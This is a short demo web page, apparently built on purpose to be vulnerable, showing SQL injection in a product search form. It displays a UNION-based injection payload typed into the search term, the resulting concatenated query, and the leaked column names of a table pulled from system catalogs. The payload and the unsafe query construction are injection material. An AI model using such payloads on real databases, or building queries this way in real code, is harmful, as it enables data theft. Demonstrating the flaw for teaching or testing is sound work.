 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_test'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_test'; --".
No Product Name Product Description Product Cost (USD)
1 ID 0
2 name 0